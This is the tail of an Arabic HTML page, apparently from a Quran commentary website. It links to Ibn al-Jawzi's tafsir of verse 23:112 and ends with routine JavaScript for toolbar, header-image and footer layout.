class='SearchResultBody'><a  title='تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=106&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي</a></TD></TR></table><BR><BR></td></tr>
   </TD></TR>

   <tr><td align="Center"><a title="عودة الى صفحة الايات" href="quran_Pages_Index.asp">عودة الى صفحة الايات</a></td></tr>
   </table>
   </div></div>
	<SCRIPT>
		var TopImage = new Image();
				
					TopImage ="url(../images/HeadersOfPages/Top_Tafasir.gif)";
				
		
		Dom.getElm('ToolBar').style.visibility = "visible";
		Dom.getElm('Taf_ToolBar').style.visibility="hidden";
		Dom.getElm('TopTitle').style.backgroundImage = TopImage;
	</SCRIPT>
    
      
	<Script Language='JavaScript' src='GeneralFooter.js'></Script>												
		<Script language="javascript">
			
			var get_Pageid = "";
			//Check Browser & Footer
			if(checkBrowser() == "IE")
				//setFooterTop = -5;
			else
				//setFooterTop = -20;
			SetAllHeights();
			//Dom.getElm('FooterLayer').style.left = 63;	
		</SCRIPT>
      
    
		<script language="javascript" src="R_clickh.js"></script>
	</body>
</html>